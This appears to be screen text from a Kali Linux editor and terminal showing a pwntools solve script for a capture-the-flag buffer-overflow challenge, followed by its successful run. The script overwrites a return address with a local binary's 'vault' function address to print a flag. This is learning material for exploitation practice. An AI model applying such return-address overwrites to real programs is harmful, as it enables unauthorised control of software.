 3linuxsolve.py
Welcome
3linuxsolve.py > ...
48 # stack = core.rsp
49
50 #############################
51 ###### Buffer-Overflow ###### WITH VAULT ADDRESS
52 #############################
53
54 offset = 40
55
56 # in linux vm: nm -C ./linux3 | grep vault
57 vault_address = 0x400607
58
59 payload = b"A" * offset
60 payload += p64(vault_address)
61
62 io = process('./linux3')
63 io.sendline(payload)
64 io.interactive()
65 io.close()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
┌──(kali㉿kali)-[~/Documents/challange_solves]
└─$ /usr/bin/python /home/kali/Documents/challange_solves/3linuxsolve.py
[+] Starting local process './linux3': pid 42597
[*] Switching to interactive mode
Guard: What's the secret password?
Guard: You shall not pass!
HOORAYYYY YOU HAVE THE FLAG
Succes!
[*] Got EOF while reading in interactive
$